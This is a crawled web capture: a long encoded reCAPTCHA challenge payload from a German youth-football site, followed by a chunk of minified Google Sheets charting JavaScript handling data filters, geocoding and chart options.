HR23CsEzDrHEBwqoKw5rCqcKYegfDn8OUNA/DvMOFQMKqfxDClx15w7wWwpXCuj5zDMOsEUQdw4Q+N8KJw4jDkx7Ci2TDiHrCtMOxwpTDjMK6YsOick0kw7tUZUREEcOOP3fDvcOYGMKwwpcvBibDljkZanbDpMKhwrELS8KVew9Ww6QrwoEswotow6PCl3HCuMKgegwfasO4WMO+d8K9OmMKw7/DsVlSw4giQSLCqcOLwoNpVU15w7omwqPCjsO1EcK0DXIyfXPDgMKCT8OmMcOwWidYHWjDscOmE8O3w4nCjXPDlEUCYlrDgGEgc1dtw5bDgxHClj3DqWjDmcK+wqvDvsOCIMOSG8K4wqBsSVJ6XMKbwovCgsOqa8OzaXBLN8O1w7lmwq/Dp3Ibw53Ds8OiwqVzwpdiw4fDrTDDuErCpEnDqcKwFsKTUBITwpbDv2HCrxEUDB3CsgrCgMOKwpvDgMKBamVkwo/[base64]/DksKCfw0bQQhzw5M5wr3DlCMiT8OIciEUw6zCu8OEc8KNIFnCq8O/[base64]/[base64]/[base64]/w71rw7NuHDpaMsONQCrCvCDCpsKeSMK5FsOqw7HDisKzBcOXw756HMO6MUrCsRkZw4w4VMOHX8KtVmgXw7kTGcKvFTLDt8KLAB/DqcKhAcOfD0jCgxtSAjrCkzzClXhLBMODJlR8w7vDiE/Cm8K8wqskw5pLwojCgMO2w7xASErDjMORwqbDo33DhMKxX8K7w63Ds37CnBvDl8OGw5/CrjNyQMO7egvCvEbDu8O3w4bDoBwwfxfCjEXCq8K6VcOvw5jCoTzDvVHDhQ5Rw5LCpcKpS23CgWJgbQ7DjcOaWMKtVFLDoD/DjcKwbcKrFMOww5TDt1cOw7zDtMK7Nwwmw7jDnj/DuS9/[base64]/[base64]/Dk2UBwqMrwqnDusOUwq/CqMKyw5PDrXpMwoTCixIrFiDCusOuw7MjF09eEmnCoDjCmGl1woxSw6XCjEcaw4fCiHfDgCbCgMKebFvDvW7Djkg5ThfDscKmVl8Xw53Dln7CmR7DvwhBw6HDusOiwrfDgDhxw6MtbsOOdMOPwpvCvcK1dMKia8KUwq/DtsKhdsK5KcOOI8OgwqvCncKOw6QMwrLCpH0Hw7A9wo5Bw6F4wpvDqkvCuT3DtsOFwqXCmEQbwrTDhcOIO3Vnw5HDuHzCqibDnWvDqlNOwpARw6oHw64PASVuAiZ5P8OpC8O4wpsuw63DtlRhBggiw4XCksOZLMOVenwAwoLDo8OHwoDChcOzwo93wr/[base64]/DnTLCvAnDtktkPVhRHsKWWHbDsBzDpA/Dn8O9BsKANcOVwrVPZQ/CusKnwprDr8KcWMKsw7xxwpXDv0rDo18APlAjwpTDhsOLwq7Cn8KZw71lw5JqPcOKAGPClMKcw5wYwpDCimbCjVAhw7XDsHxfdsKfw7HCrHFGwpgUYMO3w5JXfBR0dipbZcK+QWAxXcKqwqMJQG5Sw49Iwp/Dj8KkbsKpw6/DjQLDlMK1McKgw787QsOQw6V/wq5SYsOHQcKEVEfCizXDn2HCtcOIOsKNwq4FScKKw65DVsOpJ8KOSzzDksKaXwfCgTLDn8KcQi7CuhxqwrRawr3ChMOSZD/DvMKEwpl5w7DCmlXDnBnCmsOgD1Uld8K1NsOtwo/DjMKqAcK3Lz00BCEhw7HCpyjCnMO7w6rCqsOxUcKWOAnCl0dUwr3Cv8OiwrbDgcKvEC/CkkA/wr3CqcKdwrhtfjjDg3Yqw7AnwprDsiBAD8OYQCDDssKYwp13eSctWMKfw4BWw4jCkcOlw6QKwp/[base64]/[base64]/w7/[base64]/DgytEwobDtcO3F8KLw7XCsjbCocKrw7gRwqRPUsORw4nDj8KUwrNLw4zDgcOCwpDDoxPDp2XDqlbDnMKMw7jDlkTCusORwqrCjcKNBkNFw7Ijw7pfMsOyQiTDsMKNXgDDucOvCE7ClynDlsKxCsOKTF0hwrjCn2gTw5olwpEfwq/[base64]/Cnk7CssKFwrIWcsOtN8KUwq48JMKJd8OPwrPDrz83wp4YbDrDncKLRMO2EsO/w7F4w7/CtcKlOBlfYMKfLsOCJsKjLw5yasKbw6nCoQLDisOnwqxLEcKgZWg0dsKWwonCnMOqf8Ozw5UDEMO0w4wMI3bDiknCisOCwpNpYsKjw6k1GTlfwqNiEsOQAsK2w7USZsKVKDUNw4/CqMKowqVow6bCmcK1IGPDrWjDs08qPMKEw4UXwrPCrX0cVEIfC2Muwq0GI2QWP8KiIF87TyLCjsKucsKuwpbDqMKBw5LDkFx/LsOTw43CgiN6PcO8w6VwLy/[base64]/SyttHhfDpWgGw53DiAoIwoDDkMORcMOtIkHDj8KJVVPDlzUNbxPClcK+w64MO8O9wqdPw4tVwp1Lwp/[base64]/CpMOowrNpw69/wqrDqFjCkH/CjsK1ZcOyNh/ClcKiNHnCtsO1BsOYw6ojw5NcbD8hw6p/ZA7ChMOhw7bDjWAawrccVcOPJcO6MMOFw48oCFYtw7bDjsKPCMKPw7HCssO5UHxMR8Ksw5/DqsORw5/CtsK6QRnCrsKKw6rCrUDCpjHDhBJGdAXDosKTwqs9LcOmw5lADcKQYcKTw75kSH3CilnCknvDtD7DsMOQBg3Dmgchw67CsG7CvMOXWHNNw4zCpMO+w6w8w595KWh/UDlhHcKaw6FGw5Idw7XDvXBpw6Afw5VkwogOwq3Cu8K/[base64]/CtBnClF4uw6rDgMKYYsKsw77DoMKOw4/CoknDowwBe8O+DWDCgk7DunBDJMKVLz0hw7hNGBNoJMKfwqXChcKhWcKew4TDu3w4w7ojw6bCqgjDqMOOwpxtw5TDgBLDiUXDphxxJ8O4PUzDjVLDnSnDrMOvw74rwr/Cl8OqOX7DpWQcwqFnd8K2Tm3DmyN7GHrCisO3VUoEw7pYwop7w7RSwo9lHcKNFsObw6glwqYcVcKHeMOTwpI/w5/DoQl6wqxzw47DkcK6w4/DjRo+w43DusOGeMKywrjCvMOfw5NheQozGsO2fcOYNxAvwqxFFsOywpfCrBcwK17DhcKcw7AmBMKqZgDDo8KYMRtswpAxw67DtmbCsAlAEhzCp8KgC8K0w4YdUCsjAyJkPMKZw4lqZcOQP8OaGCViw6/CiMOYwrQmCjnCsxDCpsO2EgJXeMKcL0XCj3HCu0d2bzFqw6nCrcKYw43ChifDucOuwq8zIMK9wr3CuUbCgcKIaMKGw5kQPcKdwqvDjUvDuAbCscKtwrPCggPDo8KwQ8O/[base64]/DRnCu3XDtcOBwr3CmzzCgcOnwqBLwrQHwrkgwoRKaMO+XHfDlcOxTmdsB8Kow4BJZ2Mew4ATwq/Dr3RQdsOWwqo+w5doB8OEW8KQworDl8K7eV/CgCLCmEfDpsOcMsKkwrM2PB3ClD/CjMOIw4HCh8Kvw7vCtl/Ds8OVwrnDkMKQwrDCl8OVQsK6IR94E2bChMKAw47DvzMXQwldA8KcEhogwpLDvD3Dh8O5wqfDqMOmw4/DkRzDkQkrw5TCjT7Do1Y6w6DCjsOZJMKnw77DksK1w4cMwrovw7PCr0h9w5Jiw6lBJMKiwr3DtsO7NcKxworChgjCgsKlwpjCpMO1KX/Cl8OkwppGw4RZwqwXwocswqPDqXnCvcOZw6fDmcKswp3Dl8OPw480wpfDjiTCiywiwpvCth/DncKMWSQeT1TDm3PDvy8uWGwew5vCmMKLw7nCq8K6LcODGRsrw4Nyw6pPw6/CrcKZw5xWNcKhVwgIasOAwrcCw40iZDYow7ACdsO4w54Lw6PCgcKvw6IWwo3DrcOnO8O1KcKtG8KDw5LDlsOzwrUQcTQlT1YFMMOGw4DCv8KAwovCpsOTw7tzwqtTEVEDeTjCjnp/[base64]/[base64]/CkCAKw4XCv8KKw4Q/wp8bPAFECT7CgmzDv8K7w6MFBmREwpbDqhLDrEdPahFYXsOwwpYUMB9pJsOLw6nDhMO7WsKlw75fKEQGFMOow7suKMKOw7bDksOZJ8OvMjdTwqvDilfDpcOdJTrChsOASj8nwr7CinTDo3nCsGU5wrswwotAw404wrLCij/DoTbDqVYCw6Iiw79Xw7/DnMKQw7PCv8O+PQrDkMOsHWsZw5Rdw4Buwp9Ww7cDN3NZw5TDtcOPw7jClcOFwpZ4eGpEwpJ7W3/CusOkwonCksKDw6Ylw64WRXR8CiQ3ZQFRwoQRw4rCpcOHwrfDu1XDjMKLwr7Dvntpwo10w6tbwo7DkCzDm8OXw5fCnsOwwr/CnSETEMKiRsOAwoIKQ8Kqw6bDpcOrG8K8TMKFwq7DnnIJw7IPw7TChsKkdcONHn/[base64]/Cp8OywpjCmgzDkcOGLMOtHMO+w6MFYEcjw4tqwr4gRUjDoWjCg0zDtQjCsTLCkMK+JsOawpEGwrfDj0zDpcOmwrJ/wq3DscOSElJXDsOZHcKrwrU6w78ww7Y2MUvDpznDuMOEQkbCj8OweEETw7U\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwl-cqAAAAAHd-Snjli86tNtqyjwvRm8AczcVU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jugendfussball-akademie.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gkt3zpqNKk58OOubzgbZ0KpW4ulB5qvmG9Mthm3LrMA\\u003d\x22,1,0,null,1,1768833872035,0,0,[71,221,18,220,32],null,[206,23,105,52,210],\x22RC-zdimbLsS3fYZag\x22,null,null,null,null,null,\x220dAFcWeA7rtWXIAHZm7znr0NVsyemkA7NNtZ8LaYeLwKzqaHXx52JvgEaeswiuspZUE-cdcTmD4QSFh1EpbFcuacmvHEEGCm4RTg\x22,1768916672217]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://docs.google.com/static/spreadsheets2/client/js/688096291-waffle_js_prod_ritzcharts__en_us.js
body_size: 307865
content:
Jn("ritzcharts");
function nyr(a,c,e){if(typeof c==="function")return c(a,e);for(var f=0;f<c.length;f++){var g=c[f],h=a.Tc(g.column),k=a.getValue(e,h),p=a.Zi(h);if("value"in g){if(0!==fFc(p,k,g.value))return!1}else if(g.minValue!=null||g.maxValue!=null)if(k==null||g.minValue!=null&&fFc(p,k,g.minValue)<0||g.maxValue!=null&&fFc(p,k,g.maxValue)>0)return!1;g=g.test;if(g!=null&&typeof g==="function"&&!g(k,e,h,a))return!1}return!0}
function oyr(a,c){c=eFc(a,function(h,k){return a.getValue(h,k)},c);for(var e=[],f=a.Qm(),g=0;g<f;g++)e.push(g);gFc(e,c);return e}
function pyr(a,c){if(typeof c!=="function"){if(!Array.isArray(c)||c.length===0)throw Error("TM");for(var e=[],f=0,g=ea(c),h=g.next();!h.done;h=g.next()){h=h.value;if(typeof h!=="object"||!("column"in h)){if(!("value"in h||"minValue"in h||"maxValue"in h))throw Error("UM`"+f);if("value"in h&&("minValue"in h||"maxValue"in h))throw Error("VM`"+f);}var k=h.column;dFc(a,k);var p=a.Tc(k);if(e[p])throw Error("WM`"+k);iFc(a,p,h.value);e[p]=!0;f++}}e=[];f=a.Qm();for(g=0;g<f;g++)nyr(a,c,g)&&e.push(g);return e}
function qyr(){}E(qyr,G);qyr.prototype.qa=D(7450);qyr.prototype.va=D(7451);function ryr(){}E(ryr,qyr);ryr.prototype.ma=D(7454);ryr.prototype.oa=D(7457);var syr,tyr,uyr,vyr=0;function wyr(){}E(wyr,qyr);wyr.prototype.ma=D(7453);wyr.prototype.oa=D(7456);function xyr(){}E(xyr,qyr);xyr.prototype.ma=D(7452);xyr.prototype.oa=D(7455);function yyr(a){zyr();return 25569+Lb(a)/vyr}function Ayr(a){zyr();return Bd((a-25569)*vyr)}
function zyr(){zyr=l();vyr=Tb((ZO(),z5f).MB(gb(1)));syr=new ryr;tyr=new wyr;uyr=new xyr}function Byr(){}E(Byr,G);Byr.prototype.ma=function(a){var c=this.va;a=Ayr(a);c.ma.setTime(Lb(a));return this.wa.format(new Date(Tb(uF(this.va))))};Byr.prototype.qa=D(7460);Byr.prototype.oa=D(7463);function Cyr(a){var c=new Byr;c.wa=a;c.va=ESh(gb(0));return c}function Dyr(){}E(Dyr,G);Dyr.prototype.ma=function(a){var c=this.va;a=Bd(a);c.ma.setTime(Lb(a));return this.wa.format(new Date(Tb(uF(this.va))))};
Dyr.prototype.qa=D(7459);Dyr.prototype.oa=D(7462);function Eyr(){var a=pyb;return new Xs(a.PERCENT_PATTERN,null,null,a)}var Fyr=un(UYe),Gyr=un(fM),Hyr=oFn("ANNOTATION_OPTIONS",0);function Iyr(){}E(Iyr,G);var Jyr=Vuk("TRENDLINE",1);function Kyr(a,c){var e=new Iyr;e.qa=a;e.oa=c;return e}function Lyr(a){a.w0()&&(a.Xk(itk,null),WX(a))}function Myr(a){if(!a.Ba){a.Ba=lF(Hf);var c=oM(a.ma);for(c=rF(pF(c,OZe,12)).Bb();c.yb();){var e=c.Ab();a.Ba.La(Pc(e.Zc()),new Vrk(a,Al(e,fM,2),eF(a.g9())))}}}
function Nyr(a,c,e){if(VA(c)&&(c=cEc(c),c.bounds)){var f=c.bounds;c.bounds=new google.maps.LatLngBounds(new google.maps.LatLng(f.lo.lat,f.lo.lng),new google.maps.LatLng(f.hi.lat,f.hi.lng))}a.xa.geocode(c,e)}function Oyr(a,c,e){var f=gEc(c),g=a.ma.get(f);g!=null&&g.forEach(function(h){h.iL||h.oa(c,e)});a.oa.delete(f);a.ma.delete(f)}
Vmq.prototype.va=Y(7906,function(a,c,e){var f=0;if(e===google.maps.GeocoderStatus.OVER_QUERY_LIMIT)f=520;else if(e===google.maps.GeocoderStatus.OK){var g=gEc(a);if(!c||!e)throw Error("xea");c={response:c,status:e};this.cache[g]=c;Oyr(this,a,c)}else Oyr(this,a,{response:null,status:e});Qn(this.wa.bind(this),f,this)});
Vmq.prototype.wa=Y(7905,function(){if(this.qa.length!==0||this.oa.size!==0){var a=this.oa.size>0?fEc(this.oa.values().next().value):this.qa[0],c=gEc(a);if(c in this.cache){this.ma.get(c);var e=this.cache[c];this.qa.shift();this.va(a,e.response,e.status);this.ma.delete(c)}else this.oa.size===0&&this.qa.length>0?(this.qa.shift(),this.ma.get(c).every(function(f){return f.iL})?this.va(a,null,null):(this.oa.add(c),Nyr(this,a,this.va.bind(this,a)))):this.oa.size>0&&Nyr(this,a,this.va.bind(this,a))}});
sLo.prototype.Aia=Y(7858,w("oa"));B5m.prototype.Cbc=Y(7799,function(a){return xm(this,1,a)});EEk.prototype.qa=Y(7692,function(a){switch(a.ordinal()){case 0:return this.ma.saa()&&!this.ma.yf();case 1:return this.ma.Zp().xwa()&&!this.ma.Zp().yf();case 2:return this.ma.twa()&&!this.ma.Kna();case 3:return this.ma.uwa()&&!this.ma.Lna();case 4:return this.ma.OBa()&&!this.ma.Ira()}throw jb("Hd").Fa;});
HEk.prototype.qa=Y(7691,function(a){switch(a.ordinal()){case 0:return this.ma.saa()&&!this.ma.yf();case 1:case 2:case 3:case 4:return!1}throw jb("iL").Fa;});JEk.prototype.qa=Y(7690,function(a){switch(a.ordinal()){case 0:return this.oa.saa()&&!this.oa.yf();case 1:return this.oa.Zp().xwa()&&!this.oa.Zp().yf();case 2:return this.oa.twa()&&!this.oa.Kna();case 3:return this.oa.uwa()&&!this.oa.Lna();case 4:return this.oa.OBa()&&!this.oa.Ira()}throw jb("Hd").Fa;});
oEk.prototype.C$a=Y(7689,function(a){return this.oa.p7a(a)&&!this.oa.F0(a)});rEk.prototype.C$a=Y(7688,function(a){return this.ma.p7a(a)&&!this.ma.F0(a)});oEk.prototype.x$a=Y(7687,function(a){return this.oa.T6a(a)&&!this.oa.CPa(a)});rEk.prototype.x$a=Y(7686,function(a){return this.ma.T6a(a)&&!this.ma.CPa(a)});oEk.prototype.y$a=Y(7685,function(a){switch(a){case 0:return bY(this.oa.Nqa());case 1:return bY(this.oa.Mqa());case 2:return bY(this.oa.Lqa())}throw lb("eL`"+a).Fa;});
rEk.prototype.y$a=Y(7684,function(a){switch(a){case 0:return Yb(8,this.oa)&&bY(this.ma.Nqa());case 1:return Yb(8,this.oa)&&bY(this.ma.Mqa());case 2:return Yb(8,this.oa)&&bY(this.ma.Lqa())}throw jb("Hd").Fa;});
oEk.prototype.v$a=Y(7683,function(a){switch(a.ordinal()){case 0:return this.oa.vXa()&&!this.oa.Mfa();case 1:return this.oa.O6a()&&!this.oa.GBa();case 2:return this.oa.APa()&&!this.oa.yja();case 3:return this.oa.HPa()&&!this.oa.KBa();case 4:return this.oa.V6a()&&!this.oa.U6a();case 5:return this.oa.c7a()&&!this.oa.b7a();case 6:return this.oa.e7a()&&!this.oa.d7a();case 7:return this.oa.R6a()&&!this.oa.Q6a();case 8:return this.oa.n7a()&&!this.oa.m7a();case 9:return this.oa.xXa()&&!this.oa.f7a();case 10:return this.oa.wXa()&&
!this.oa.Z6a()}throw jb("Hd").Fa;});
rEk.prototype.v$a=Y(7682,function(a){switch(a.ordinal()){case 0:return this.ma.vXa()&&!this.ma.Mfa();case 1:return this.ma.O6a()&&!this.ma.GBa();case 2:return this.ma.APa()&&!this.ma.yja();case 3:return this.ma.HPa()&&!this.ma.KBa();case 4:return this.ma.V6a()&&!this.ma.U6a();case 5:return this.ma.c7a()&&!this.ma.b7a();case 6:return this.ma.e7a()&&!this.ma.d7a();case 7:return this.ma.R6a()&&!this.ma.Q6a();case 8:return this.ma.n7a()&&!this.ma.m7a();case 9:return this.ma.xXa()&&!this.ma.f7a();case 10:return this.ma.wXa()&&
!this.ma.Z6a()}throw jb("Hd").Fa;});oEk.prototype.B$a=Y(7681,function(a){switch(a.ordinal()){case 0:return a=G0e(this.ma),kl(a,eM,2)}throw jb("Hd").Fa;});rEk.prototype.B$a=Y(7680,function(a){switch(a.ordinal()){case 0:return qY(this,"waterfall.connectorStyle")}throw jb("Hd").Fa;});XDk.prototype.oa=Y(7679,function(a){switch(a.ordinal()){case 0:return QZe(YZe(this.ma))&&!YZe(this.ma).yf();case 1:return QZe(XZe(this.ma))&&!XZe(this.ma).yf()}throw jb("Hd").Fa;});
ZDk.prototype.oa=Y(7678,function(a){switch(a.ordinal()){case 0:return this.ma.Fra()&&!this.ma.GPa();case 1:return this.ma.DPa()&&!this.ma.JBa()}throw jb("Hd").Fa;});Dzk.prototype.Vxb=Y(7677,function(){return dmk(this.ma,kY(this))});bAk.prototype.Vxb=Y(7676,function(){var a=this.p$a();return isNaN(a)?null:a});Dzk.prototype.dyb=Y(7675,function(){return emk(this.ma,kY(this))});bAk.prototype.dyb=Y(7674,function(){var a=this.q$a();return isNaN(a)?null:a});
Dzk.prototype.Jyb=Y(7673,function(){return dmk(this.ma,kY(this))!=null});bAk.prototype.Jyb=Y(7672,function(){return this.Vxb()!=null});Dzk.prototype.Kyb=Y(7671,function(){return emk(this.ma,kY(this))!=null});bAk.prototype.Kyb=Y(7670,function(){return this.dyb()!=null});jzk.prototype.Qsa=Y(7669,y(null));kAk.prototype.Qsa=Y(7668,function(){return this.ASa()?qkk(this.qa):null});BAk.prototype.Qsa=Y(7667,function(){return this.ASa()?qkk(this.qa):null});DAk.prototype.Qsa=Y(7666,w("wa"));
hY.prototype.wXa=Y(7665,function(){return bY(this.mga())||this.Z6a()});oY.prototype.wXa=Y(7664,function(){return bY(this.mga())});hY.prototype.xXa=Y(7663,function(){return bY(this.nga())||this.f7a()});oY.prototype.xXa=Y(7662,function(){return bY(this.nga())});hY.prototype.Jtb=Y(7661,y(!1));oY.prototype.Jtb=Y(7660,function(){return FCk(Wjk(this.ma.ma))||ECk(hBk(this.ma))});hY.prototype.Sca=Y(7657,function(a){Myr(this);this.Ba.contains(Pc(a))||this.Ba.La(Pc(a),new Vrk(this,Gyr(),eF(this.g9())));return this.Ba.Be(Pc(a))});
oY.prototype.Sca=Y(7656,w("Ua"));hY.prototype.ePa=Y(7655,function(){Myr(this);var a=Cbi(this.Ba.Bm());return EVh(a)});oY.prototype.ePa=Y(7654,function(){return Ra([0],M,N)});hY.prototype.a6a=Y(7651,function(){if(this.wc.contains(qsk))return this.wc.Be(qsk);var a=TYe(B_e(oM(this.ma)));a=new rFn(this,a,Hyr);this.wc.La(qsk,a);return a});oY.prototype.a6a=Y(7650,w("gb"));hY.prototype.n7a=Y(7649,function(){return bY(this.oBa())||this.m7a()});oY.prototype.n7a=Y(7648,function(){return bY(this.oBa())});
hY.prototype.R6a=Y(7647,function(){return bY(this.Fia())||this.Q6a()});oY.prototype.R6a=Y(7646,function(){return bY(this.Fia())});hY.prototype.hJa=Y(7645,function(){var a=A_e(oM(this.ma));return PYe(a)&&Q1e(a)!==2?Q1e(a)===1:(a=zuk(this),!!a&&myk(this,a))});oY.prototype.hJa=Y(7644,function(){var a=this.ma;a.wa||(a.wa=eBk(a.qa,a.ma));a=a.wa;return!!a.qa&&a.qa.va});hY.prototype.YOa=Y(7643,function(){if(q0e(H0e(this.ma))){var a=H0e(this.ma);a=A2e(am(a,4))}else a=1;return a});
oY.prototype.YOa=Y(7642,function(){var a=OX(this.ma.ma,"labelPosition","right");LX();return Tkk.ma().get(a)});hY.prototype.SOa=Y(7641,function(){var a=H0e(this.ma);return!Ul(a,2)});oY.prototype.SOa=Y(7640,function(){return QX(this.ma.ma,"showAxisLines",!0)});hY.prototype.Ttb=Y(7639,function(){return o0e(H0e(this.ma))});oY.prototype.Ttb=Y(7638,function(){return Jzk(this.ma,"showAxisLines")});hY.prototype.nBa=Y(7637,function(){var a=H0e(this.ma);return Ul(a,1)});
oY.prototype.nBa=Y(7636,function(){return QX(this.ma.ma,"fill",!1)});hY.prototype.e7a=Y(7635,function(){return bY(this.aja())||this.d7a()});oY.prototype.e7a=Y(7634,function(){return bY(this.aja())});hY.prototype.c7a=Y(7633,function(){return bY(this.Zia())||this.b7a()});oY.prototype.c7a=Y(7632,function(){return bY(this.Zia())});hY.prototype.V6a=Y(7631,function(){return bY(this.Oqa())||this.U6a()});oY.prototype.V6a=Y(7630,function(){return bY(this.Oqa())});
hY.prototype.T6a=Y(7629,function(a){return bY(this.Nia(a))||this.CPa(a)});oY.prototype.T6a=Y(7628,function(a){return bY(this.Nia(a))});hY.prototype.Kqa=Y(7627,function(){var a=E0e(this.ma);return nl(a,HZe,3)});oY.prototype.Kqa=Y(7626,y(3));hY.prototype.p7a=Y(7625,function(a){return dyk(this,a)||this.F0(a)});oY.prototype.p7a=Y(7624,function(a){return bY(this.VS(a))});hY.prototype.HPa=Y(7623,function(){return bY(this.Vca())||this.KBa()});oY.prototype.HPa=Y(7622,function(){return bY(this.Vca())});
hY.prototype.bra=Y(7621,function(){var a=pM(this.ma);return Ul(a,8)});oY.prototype.bra=Y(7620,y(!1));hY.prototype.Xqa=Y(7619,function(a){a>=0&&this.d4a();if(!this.Ca){this.Ca=lF(Hf);var c=rM(this.ma);for(c=rF(pF(c,VYe,6)).Bb();c.yb();){var e=c.Ab();this.Ca.La(Pc(e.Zc()),Kyr(this,Al(e,UYe,2)))}}this.Ca.contains(Pc(a))||this.Ca.La(Pc(a),Kyr(this,Fyr()));return this.Ca.Be(Pc(a))});oY.prototype.Xqa=Y(7618,function(){throw lc("PK").Fa;});
hY.prototype.d4a=Y(7617,function(){this.zb==-1&&(this.zb=Yb(3,this.getType())?this.gb.n4():0);return this.zb});oY.prototype.d4a=Y(7616,y(0));hY.prototype.APa=Y(7615,function(){return bY(this.Cca())||this.yja()});oY.prototype.APa=Y(7614,function(){return bY(this.Cca())});hY.prototype.O6a=Y(7611,function(){return bY(this.nAa())||this.GBa()});oY.prototype.O6a=Y(7610,function(){return bY(this.nAa())});hY.prototype.vXa=Y(7609,function(){return bY(this.e_())||this.Mfa()});oY.prototype.vXa=Y(7608,function(){return bY(this.e_())});
hY.prototype.uXa=Y(7607,function(){return this.ty().qU()});oY.prototype.uXa=Y(7606,function(){return this.ty().qU()});hY.prototype.S6a=Y(7603,function(a){return J(this,a)?!0:yyk(a)?d6e(this.fd(),a.fd()):!1});oY.prototype.S6a=Y(7602,function(a){return J(this,a)?!0:a instanceof oY?Vd(this.m0(),a.m0()):!1});Pxk.prototype.Fra=Y(7601,function(){return bY(this.q4())||this.GPa()});GCk.prototype.Fra=Y(7600,function(){return bY(this.q4())});Pxk.prototype.vib=Y(7599,function(){return SZe(YZe(this.ma))});
GCk.prototype.vib=Y(7598,y(!0));Pxk.prototype.EPa=Y(7595,function(){return Tm(this.ma,9)});GCk.prototype.EPa=Y(7594,function(){return this.ma.Jyb()});Pxk.prototype.FPa=Y(7593,function(){return Tm(this.ma,8)});GCk.prototype.FPa=Y(7592,function(){return this.ma.Kyb()});Pxk.prototype.I4=Y(7589,function(){return UZe(YZe(this.ma))});GCk.prototype.I4=Y(7588,y(!1));Pxk.prototype.PAa=Y(7587,function(){return this.I4()?TZe(YZe(this.ma)):1});GCk.prototype.PAa=Y(7586,y(1));Pxk.prototype.kda=Y(7585,function(){return UZe(XZe(this.ma))});
GCk.prototype.kda=Y(7584,y(!1));Pxk.prototype.MAa=Y(7583,function(){return this.kda()?TZe(XZe(this.ma)):1});GCk.prototype.MAa=Y(7582,y(1));Kwk.prototype.GEb=Y(7579,function(a){this.Xk(qtk,Pc(a));WX(this)});oY.prototype.GEb=Y(7578,function(a){xBk(this.ma,a)});Kwk.prototype.KEb=Y(7577,function(a){this.Xk(ptk,Pc(a));WX(this)});oY.prototype.KEb=Y(7576,function(a){wBk(this.ma,a)});Evk.prototype.xwa=Y(7567,function(){return bY(this.wwa())||this.yf()});kCk.prototype.xwa=Y(7566,function(){return bY(this.wwa())});
Evk.prototype.c5a=Y(7565,function(){if(!this.va){var a=this.oa;this.va=new dY(a,Al(this.ma,Lw,12),eF(a.AD()))}return this.va});kCk.prototype.c5a=Y(7564,function(){return new gok(this.oa,yf())});svk.prototype.va=Y(7563,function(){var a=Cbi(this.wa.Bm());return EVh(a)});fCk.prototype.va=Y(7562,function(){return dCk});svk.prototype.qa=Y(7561,w("za"));fCk.prototype.qa=Y(7560,w("xa"));fY.prototype.Rsa=Y(7559,function(){throw lc("nK").Fa;});
jY.prototype.Rsa=Y(7558,function(){this.Ca||(this.Ca=new svk(this.Dc(),Al(this.ma,gM,29)));return this.Ca});nY.prototype.Rsa=Y(7557,w("va"));fY.prototype.Zsa=Y(7556,function(){throw lc("nK").Fa;});jY.prototype.Zsa=Y(7555,function(a){a=Fyk(this,a);if(!a.va){var c=a.wa;var e=kM(a.ma);e=Al(e,gM,4);a.va=new svk(c,e)}return a.va});nY.prototype.Zsa=Y(7554,w("va"));fY.prototype.aBa=Y(7553,function(){throw lc("nK").Fa;});
jY.prototype.aBa=Y(7552,function(){this.Ua||(this.Ua=new dY(this.Dc(),Al(this.ma,Lw,27),eF(this.Dc().AD())));return this.Ua});nY.prototype.aBa=Y(7551,function(){return new gok(this.Dc(),yf())});fY.prototype.YAa=Y(7550,function(){throw lc("nK").Fa;});jY.prototype.YAa=Y(7549,function(){this.Ia||(this.Ia=new dY(this.Dc(),Al(this.ma,Lw,26),eF(this.Dc().AD())));return this.Ia});nY.prototype.YAa=Y(7548,function(){return new gok(this.Dc(),yf())});fY.prototype.ZAa=Y(7547,function(){throw lc("nK").Fa;});
jY.prototype.ZAa=Y(7546,function(){this.Qa||(this.Qa=new dY(this.Dc(),Al(this.ma,Lw,25),eF(this.Dc().AD())));return this.Qa});nY.prototype.ZAa=Y(7545,function(){return new gok(this.Dc(),yf())});fY.prototype.Usa=Y(7544,function(){throw lc("nK").Fa;});jY.prototype.Usa=Y(7543,function(){this.gb||(this.gb=new svk(this.Dc(),Al(this.ma,gM,32)));return this.gb});nY.prototype.Usa=Y(7542,w("va"));fY.prototype.OBa=Y(7541,function(){throw lc("nK").Fa;});
jY.prototype.OBa=Y(7540,function(){return cY(t_e(this.ma))||this.Ira()});nY.prototype.OBa=Y(7539,function(){return bY(this.uBa())});fY.prototype.Ssa=Y(7538,function(){throw lc("nK").Fa;});jY.prototype.Ssa=Y(7537,function(){this.Ma||(this.Ma=new svk(this.Dc(),Al(this.ma,gM,31)));return this.Ma});nY.prototype.Ssa=Y(7536,w("va"));fY.prototype.twa=Y(7535,function(){throw lc("nK").Fa;});jY.prototype.twa=Y(7534,function(){return bY(this.Ina())||this.Kna()});nY.prototype.twa=Y(7533,function(){return bY(this.Ina())});
fY.prototype.Tsa=Y(7532,function(){throw lc("nK").Fa;});jY.prototype.Tsa=Y(7531,function(){this.Sa||(this.Sa=new svk(this.Dc(),Al(this.ma,gM,30)));return this.Sa});nY.prototype.Tsa=Y(7530,w("va"));fY.prototype.uwa=Y(7529,function(){throw lc("nK").Fa;});jY.prototype.uwa=Y(7528,function(){return bY(this.Jna())||this.Lna()});nY.prototype.uwa=Y(7527,function(){return bY(this.Jna())});fY.prototype.VAa=Y(7526,function(){throw lc("nK").Fa;});jY.prototype.VAa=Y(7525,function(){return this.za.Ij()});
nY.prototype.VAa=Y(7524,function(){return this.ma.Qsa()});fY.prototype.X8=Y(7520,function(){throw lc("nK").Fa;});jY.prototype.X8=Y(7519,function(){this.Da||(this.Da=new dY(this.Dc(),Al(this.ma,Lw,28),eF(this.Dc().AD())));return this.Da});nY.prototype.X8=Y(7518,function(){return new gok(this.Dc(),yf())});fY.prototype.saa=Y(7517,function(){return bY(this.Az())||this.yf()});jY.prototype.saa=Y(7516,function(){return bY(this.Az())||this.yf()});nY.prototype.saa=Y(7515,function(){return bY(this.Az())});
